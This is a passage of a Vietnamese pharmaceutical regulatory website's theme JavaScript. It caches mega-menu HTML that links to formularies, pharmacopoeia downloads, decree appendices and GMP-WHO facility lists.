D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n 